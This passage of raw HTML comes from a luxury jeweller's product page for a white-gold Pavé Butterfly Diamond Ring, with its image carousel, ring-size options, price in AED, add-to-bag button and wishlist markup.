            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw45d12d23/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw45d12d23/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw45d12d23/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Side_5.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Ring"
            title="Pav&eacute; Butterfly Diamond Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa37ca8eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Side_6.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="3"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa37ca8eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Side_6.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa37ca8eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Side_6.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa37ca8eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Side_6.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa37ca8eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Side_6.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa37ca8eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Side_6.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Ring"
            title="Pav&eacute; Butterfly Diamond Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw739e221f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Detail_7.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="4"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw739e221f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Detail_7.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw739e221f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Detail_7.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw739e221f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw739e221f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw739e221f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Ring"
            title="Pav&eacute; Butterfly Diamond Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev694 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next694"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="Home" />
                        <meta itemprop="url" content="https://www.graff.com/international-en/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/international-en/home/">Home</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="Jewellery" />
                        <meta itemprop="url" content="https://www.graff.com/international-en/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/international-en/jewellery-collections.html">Jewellery</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="View By Collection" />
                        <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/international-en/jewellery-collections/view-by-collection/">View By Collection</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Butterfly" />
                        <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/international-en/jewellery-collections/view-by-collection/butterfly/">Butterfly</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Rings" />
                        <meta itemprop="url" content="/international-en/jewelry/view-by-collection/butterfly/rings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/international-en/jewelry/view-by-collection/butterfly/rings/">Rings</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Ring" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Pav&eacute; Butterfly Diamond Ring</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;m1&quot;:{&quot;videoId&quot;:&quot;6109929283001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/e94ba16a-fb07-4981-94a8-9b72ecb7c455/a00f3562-d2df-4847-9fb2-8c57b1146208/90x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/e94ba16a-fb07-4981-94a8-9b72ecb7c455/82eee52f-fbe8-4c1e-8a56-ad1d8f964e31/720x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGR209_RGR209&quot;,&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Ring&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;white gold&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGR209_RGR209" data-adjustableringsize="true" data-sellable="true" data-advanced-filter-title="null" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Pav&eacute; Butterfly Diamond Ring</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            white gold
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  ">
        
            <div class="b-product__attributes ">
                
                
                
                    
                    
    <div class="js-main-attributes">
        
            
        
            
        
            
        
            
        
            
        
    </div>



                    
                    
                    
                        
                        
                        <div class="b-product__attributes-item m-first-of-type m-last-of-type" data-attr="ringSizeUS">
                            <div class="b-product-attribute">
    
        
        
            
            <div class="b-product-attribute__select b-select-cmp h-disable-events-onload"
                data-cmp="formSelect"
                data-json-config='{
                        "enabledPlugin": true,
                        "copyData": "data-backinstock,data-special-order",
                        "pluginOptions": {
                            "minimumResultsForSearch": 9999999,
                            "placeholder": "",
                            "width": "100%"
                        }
                    }'
            >
                <select class="b-product-attribute__select-el b-select js-product-attribute__select-el-ringSizeUS js-ssc-select2-attribute"
                    id="ringSizeUS-1"
                    
                    data-placeholder="Ring Size" aria-label="Ring Size"
                >
                    <option label="&nbsp;" class="js-select__option-placeholder"></option>
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=3.75&amp;dwvar_RGR209__RGR209_ringSizeUS=4&amp;pid=RGR209_RGR209&amp;quantity=1" data-attr-value="3.75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                46 (US 3 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=4&amp;dwvar_RGR209__RGR209_ringSizeUS=4&amp;pid=RGR209_RGR209&amp;quantity=1" data-attr-value="4"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                47 (US 4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=4.5&amp;dwvar_RGR209__RGR209_ringSizeUS=4&amp;pid=RGR209_RGR209&amp;quantity=1" data-attr-value="4.5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                48 (US 4 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=4.75&amp;dwvar_RGR209__RGR209_ringSizeUS=5_25&amp;pid=RGR209_RGR209&amp;quantity=1" data-attr-value="4.75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                49 (US 4 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=5.25&amp;dwvar_RGR209__RGR209_ringSizeUS=5_25&amp;pid=RGR209_RGR209&amp;quantity=1" data-attr-value="5.25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                50 (US 5 1&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=5.5&amp;dwvar_RGR209__RGR209_ringSizeUS=5_25&amp;pid=RGR209_RGR209&amp;quantity=1" data-attr-value="5.5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                51 (US 5 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=6&amp;dwvar_RGR209__RGR209_ringSizeUS=6&amp;pid=RGR209_RGR209&amp;quantity=1" data-attr-value="6"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                52 (US 6)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=6.5&amp;dwvar_RGR209__RGR209_ringSizeUS=6&amp;pid=RGR209_RGR209&amp;quantity=1" data-attr-value="6.5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                53 (US 6 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=6.75&amp;dwvar_RGR209__RGR209_ringSizeUS=7_25&amp;pid=RGR209_RGR209&amp;quantity=1" data-attr-value="6.75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                54 (US 6 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=7.25&amp;dwvar_RGR209__RGR209_ringSizeUS=7_25&amp;pid=RGR209_RGR209&amp;quantity=1" data-attr-value="7.25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                55 (US 7 1&frasl;4)
                            </option>
                        
                    
                </select>
            </div>
        
    
</div>

                        </div>
                        
                        
                    
                
                
                    
                    <div class="b-product__attributes-item b-product__qty js-product__qty  h-hidden"
                        data-show-qty-value="1">
                        
                        
    <div class="b-product-attribute">
        <div class="b-product-attribute__select b-select-cmp"
            data-cmp="formSelect"
            data-json-config='{
                    "enabledPlugin": true,
                    "pluginOptions": {
                        "minimumResultsForSearch": 9999999,
                        "placeholder": "",
                        "width": "100%"
                    }
                }'
        >
            <select class="b-select js-quantity-select"
                id="quantity-1"
                data-placeholder="Quantity" aria-label="Quantity"
            >
                <option label="&nbsp;" class="js-select__option-placeholder"></option>
                
            </select>
        </div>
    </div>


                    </div>
                
            </div>
            
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="50300.00">
                    50,300.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>




    
        <span class="b-modal--size-link js-modal--size-link">Size Chart</span>
    
</div>

        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Customise Your Ring">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Customise Your Ring</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Engraving Added</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Engraving-Remove" data-pid="">Remove</a>
</div>
    
    <div class="b-product__wishlist-add  h-visibility-hidden"></div>



                    </div>

                    



<div class="b-product-actions">
    
        
            
                <div class="b-product-actions__item js-product-actions__item js-product-add-to-bag-wrapper " data-sellable-action="true">
                    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGR209_RGR209"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980613832298383618"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;Ring Size&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3.75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=3.75&amp;dwvar_RGR209__RGR209_ringSizeUS=4&amp;pid=RGR209_RGR209&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;47 (US 4)&quot;,&quot;value&quot;:&quot;4&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=4&amp;dwvar_RGR209__RGR209_ringSizeUS=4&amp;pid=RGR209_RGR209&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;48 (US 4 &frac12;)&quot;,&quot;value&quot;:&quot;4.5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=4.5&amp;dwvar_RGR209__RGR209_ringSizeUS=4&amp;pid=RGR209_RGR209&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4.75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=4.75&amp;dwvar_RGR209__RGR209_ringSizeUS=5_25&amp;pid=RGR209_RGR209&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5.25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=5.25&amp;dwvar_RGR209__RGR209_ringSizeUS=5_25&amp;pid=RGR209_RGR209&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5.5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=5.5&amp;dwvar_RGR209__RGR209_ringSizeUS=5_25&amp;pid=RGR209_RGR209&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=6&amp;dwvar_RGR209__RGR209_ringSizeUS=6&amp;pid=RGR209_RGR209&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6.5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=6.5&amp;dwvar_RGR209__RGR209_ringSizeUS=6&amp;pid=RGR209_RGR209&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;54 (US 6 3&frasl;4)&quot;,&quot;value&quot;:&quot;6.75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=6.75&amp;dwvar_RGR209__RGR209_ringSizeUS=7_25&amp;pid=RGR209_RGR209&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;55 (US 7 1&frasl;4)&quot;,&quot;value&quot;:&quot;7.25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=7.25&amp;dwvar_RGR209__RGR209_ringSizeUS=7_25&amp;pid=RGR209_RGR209&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?desiredRingSize=3.75&amp;dwvar_RGR209__RGR209_ringSizeUS=4&amp;pid=RGR209_RGR209&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Ring&quot;,&quot;id&quot;:&quot;RGR209_RGR209&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;50300.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR209_RGR209"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR209_RGR209"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


                </div>
            
        
        
            <div class="b-product-actions__item js-product-actions__item h-hidden" data-sellable-action="true" data-toggle-after-visibility-change="h-dsp--flex h-flex-ai--center">
                
                    <button class="b-product-actions__link b-btn js-backinstock-link h-disable-events-onload" data-pid="RGR209_RGR209">
        Out of Stock
    </button>
    
        <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR209_RGR209"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR209_RGR209"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

    
    








<div
    
    class="b-modal js-modal b-modal--formmodal js-backinstock-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Notify Me</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-backinstock-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/BackInStock-Form?product=RGR209_RGR209&amp;backInStockVariation=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



            </div>
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/international-en/store-list/" class="b-product-actions__link b-btn--type-2">
            Find a boutique
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
